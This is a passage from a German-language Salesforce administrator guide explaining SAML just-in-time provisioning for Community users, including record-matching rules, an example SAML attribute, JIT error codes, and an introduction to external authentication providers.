

Neben den Standardfeldern, die für reguläre SAML-JIT-Benutzer unterstützt werden, werden die folgenden Felder für Kontakte unterstützt.




SIEHE AUCH:

<span id="page-1008-0"></span>[Info zur Just-in-Time-Bereitstellung für SAML](#page-1002-0) [Anforderungen der Just-in-Time-Bereitstellung](#page-1003-0) [Just-in-Time-Bereitstellung für Communities](#page-1008-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# Just-in-Time-Bereitstellung für Communities

Mit der Just-in-Time-Bereitstellung (JIT-Bereitstellung) für Communities können Kunden- und Partner-Community-Benutzer mithilfe einer SAML-Behauptung sofort bei deren erster Anmeldung über einen Identitätsanbieter erstellt werden. Daher müssen Benutzerkonten nicht mehr vorab erstellt werden. Da JIT mithilfe von SAML kommuniziert, muss in Ihrem Unternehmen SAML-basiertes Single Sign-On aktiviert sein. Anschließend können Sie gemeinsam mit dem Identitätsanbieter die erforderlichen SAML-Behauptungen für JIT erstellen.

## SAML Single-Sign-On-Einstellungen

Befolgen Sie die Anweisungen für die [Konfiguration von SAML-Einstellungen für Single Sign-On](#page-978-0) mit SAML aktiviert. Legen Sie die Werte für Ihre Konfiguration nach Bedarf fest und fügen Sie die folgenden für Ihre Community spezifischen Werte für die JIT-Bereitstellung ein.

**1.** Aktivieren Sie die Option Benutzerbereitstellung aktiviert.

#### Anmerkung:

- **•** Just-in-Time-Bereitstellung erfordert im Benutzertyp eine Verbund-ID. Wählen Sie im Feld SAML-Benutzer-ID-Typ "Die Behauptung enthält den Salesforce-Benutzernamen des Benutzers" aus.
- **•** Wenn Ihr Identitätsanbieter den Salesforce-Benutzernamen bereits verwendet hat, teilen Sie dem Identitätsanbieter mit, dass er die Verbund-ID verwenden muss.
- **2.** Die **Einheiten-ID** sollte in der gesamten Organisation eindeutig sein und mit https beginnen. Es ist nicht möglich, zwei SAML-Konfigurationen mit der gleichen **Einheiten-ID** in einer Organisation zu verwenden. Geben Sie an, ob Sie die Basisdomäne (https://saml.salesforce.com) oder den Community-URL (wie z. B. https://acme.force.com/customers) als **Einheiten-ID** verwenden möchten. Sie müssen diese Informationen für Ihren Identitätsanbieter freigeben.



Tipp: Grundsätzlich sollten Sie den Community-URL als Einheiten-ID verwenden. Wenn Sie Salesforce-zu-Salesforce-Services bereitstellen, müssen Sie die benutzerdefinierte Domäne angeben.

**3.** Wählen Sie unter SAML-Benutzer-ID-Typ die Option Die Behauptung enthält die Verbund-ID des Benutzerobjekts aus. Wenn Ihr Identitätsanbieter den Salesforce-Benutzernamen bereits verwendet hat, teilen Sie dem Identitätsanbieter mit, dass er die Verbund-ID verwenden muss.

#### Erstellen und Modifizieren von Community-Benutzern

Für die SAML-Behauptung ist Folgendes erforderlich.

**•** Ein URL für den Empfänger. Dabei handelt es sich um den auf der Detailseite "SAML Single-Sign-On-Einstellungen" in Ihrer Organisation angegebenen Anmelde-URL für die Community. Der URL weist folgendes Format auf.

https://<community\_URL>/login?so=<orgID>

Beispiel: Recipient="https://acme.force.com/customers/login?so=00DD0000000JsCM", wobei acme.force.com/customers die Startseite der Community und 00DD0000000JsCM die Organisations-ID ist.

Wenn in die SAML Single-Sign-On-Einstellungen ein Behauptungsentschlüsselungszertifikat hochgeladen wurde, fügen Sie die Zertifikats-ID über den Parameter sc in den URL ein. Beispiel:

Recipient="https://acme.force.com/customers/login?so=00DD0000000JsCM&sc=0LE000000Dp", wobei 0LE000000Dp die Zertifikats-ID ist.

- **•** Salesforce versucht dann, die Verbund-ID im Betreff der SAML-Behauptung (oder in einem Attribut-Element, je nachdem, wie der SAML-Identitäts-Standort in den SAML Single-Sign-On-Einstellungen definiert ist) mit dem Feld FederationIdentifier eines vorhandenen Benutzerdatensatzes abzugleichen.
	- **1.** Wenn ein passender Benutzerdatensatz gefunden wurde, aktualisiert Salesforce die angegebenen Felder anhand der Attribute in der SAML-Behauptung.
	- **2.** Wenn kein passender Benutzerdatensatz gefunden wurde, durchsucht Salesforce die unter der angegebenen Account-ID vorhandenen Kontakte (Contact.Account oder Account.AccountNumber) nach einem Treffer, der auf der Kontakt-ID (User.ContactId) oder der E-Mail-Adresse (Contact.Email) basiert.
		- **i.** Wenn ein passender Kontaktdatensatz gefunden wurde, aktualisiert Salesforce die angegebenen Kontaktfelder anhand der Attribute in der SAML-Behauptung und fügt anschließend einen neuen Benutzerdatensatz ein.
		- **ii.** Wenn kein passender Kontaktdatensatz gefunden wurde, durchsucht Salesforce die Accounts nach einem Treffer. Die Suche basiert auf den für Contact.Account oder für Account.AccountNumber und Account.Name angegebenen Werten in der SAML-Behauptung. Wen ein Treffer gefunden wurde, werden die bestehenden Kontakt- oder Benutzerdatensätze für den Accounts aktualisiert.
- **i.** Wenn ein passender Accountdatensatz gefunden wurde, fügt Salesforce einen neuen Benutzerdatensatz ein und aktualisiert die Accountdatensätze anhand der in der SAML-Behauptung angegebenen Attribute.
- **ii.** Wenn kein passender Accountdatensatz gefunden wurde, fügt Salesforce einen neuen Accountdatensatz und einen neuen Kontaktdatensatz ein. Diese basieren auf den in der SAML-Behauptung angegebenen Attributen.

Bei einem inaktiven Benutzeraccount wird der Benutzeraccount zwar aktualisiert, aber inaktiv belassen, es sei denn, User.IsActive in der JIT-Behauptung ist auf "true" (wahr) gesetzt. Wenn es keinen Benutzeraccount zu der betreffenden Verbund-ID gibt, erstellt das System einen neuen Benutzer.

**•** Wenn die Selbstregistrierung in der Community nicht aktiviert ist und kein Standardprofil und keine Rolle für neue Benutzer angegeben sind, muss das Feld User. ProfileId einen gültigen Profilnamen bzw. eine gültige ID enthalten, die mit der Community verknüpft ist.

Salesforce versucht dann, die Verbund-ID im Betreff der SAML-Behauptung mit dem Feld FederationIdentifier eines vorhandenen Benutzerdatensatzes abzugleichen.

 $\mathbb{Z}$ 

Anmerkung: Salesforce unterstützt außerdem benutzerdefinierte Felder im Benutzerobjekt der SAML-Behauptung. Alle Attribute in der Behauptung, die mit User beginnen, werden als benutzerdefiniertes Feld analysiert. Beispiel: Das Attribut User.NumberOfProductsBought\_\_c in der Behauptung wird im Feld NumberOfProductsBought für den bereitgestellten Benutzer platziert. Benutzerdefinierte Felder werden für Accounts oder Kontakte nicht unterstützt.

# Unterstützte Felder für die Community-SAML-Behauptung

Um korrekt anzugeben, welches Objekt in Salesforce erstellt werden soll, müssen Sie ein Präfix verwenden. Verwenden Sie in der SAML-Behauptung das Präfix Account. (z. B. Account. AccountId) für alle Felder im Accountschema und das Präfix Contact. für alle Felder im Kontaktschema. In diesem Beispiel wurde das Präfix Contact. zum Feldnamen Email hinzugefügt.

```
<saml:Attribute
  Name="Contact.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue>
</saml:Attribute>
```
Neben den Standardfeldern, die für reguläre SAML-JIT-Benutzer unterstützt werden, werden die folgenden Felder für Accounts unterstützt.





Neben den Standardfeldern, die für reguläre SAML-JIT-Benutzer unterstützt werden, werden die folgenden Felder für Kontakte unterstützt.





SIEHE AUCH:

[Info zur Just-in-Time-Bereitstellung für SAML](#page-1002-0) [Anforderungen der Just-in-Time-Bereitstellung](#page-1003-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# Fehler bei der Just-in-Time-Bereitstellung

Im Folgenden finden Sie die Fehlercodes und -beschreibungen für die Just-in-Time-Bereitstellung für SAML.

SAML-Fehler werden im URL-Parameter zurückgegeben, z. B.:

```
http://login.salesforce.com/identity/jit/saml-error.jsp?
ErrorCode=5&ErrorDescription=Unable+to+create+user&ErrorDetails=
INVALID_OR_NULL_FOR_RESTRICTED_PICKLIST+TimeZoneSidKey
```
Anmerkung: Salesforce leitet den Benutzer an einen benutzerdefinierten Fehler-URL um, wenn in Ihrer SAML-Konfiguration ein  $\mathbf{K}$ solcher angegeben ist.

#### Fehlermeldungen





# SIEHE AUCH:

[Info zur Just-in-Time-Bereitstellung für SAML](#page-1002-0) [Just-in-Time-Bereitstellung für Portale](#page-1006-0)

# <span id="page-1014-0"></span>Informationen zu externen Authentifizierungsanbietern

Sie können Ihren Benutzern ermöglichen, sich mit ihren Anmeldedaten von einem externen Serviceanbieter, wie Facebook<sup>©</sup> oder Janrain<sup>©</sup>, bei Ihrer Salesforce-Organisation anzumelden.

Führen Sie zur Einrichtung eines Authentifizierungsanbieters für Single Sign-on die folgenden Schritte aus.

- **•** Konfigurieren Sie die Website des Serviceanbieters ordnungsgemäß.
- **•** Erstellen Sie mithilfe von Apex einen Registrierungs-Handler.
- **•** Definieren Sie den Authentifizierungsanbieter in Ihrer Organisation.

Wenn der Einrichtungsvorgang abgeschlossen ist, lautet der Authentifizierungsanbieter-Flow wie folgt.

- **1.** Der Benutzer versucht, sich über eine externe Identität bei Salesforce anzumelden.
- **2.** Die Anmeldeanforderung wird an den externen Authentifizierungsanbieter weitergeleitet.
- **3.** Der Benutzer führt den Anmeldevorgang bei diesem Drittanbieter durch und genehmigt den Zugriff.
- **4.** Der Authentifizierungs-Drittanbieter leitet den Benutzer mit Anmeldedaten an Salesforce weiter.
- **5.** Der Benutzer wird bei Salesforce angemeldet.
- Anmerkung: Wenn der Benutzer bereits über eine bestehende Salesforce-Sitzung verfügt, wird er nach der Authentifizierung beim Drittanbieter automatisch auf die Seite weitergeleitet, auf der er den Link zu seinem Salesforce-Account genehmigen kann.

# Definieren des Authentifizierungsanbieters

Folgende Anbieter werden unterstützt:

- **•** [Facebook](#page-1016-0)
- **•** [Google](#page-1019-0)
- **•** [Janrain](#page-1022-0)
- **•** [LinkedIn](#page-1033-0)
- **•** [Microsoft-Zugriffsteuerungsdienst](#page-1030-0)
